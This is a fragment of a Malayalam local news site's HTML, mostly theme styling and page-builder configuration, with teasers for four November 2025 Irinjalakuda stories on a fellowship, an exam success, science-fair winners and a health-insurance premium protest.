<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19702","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
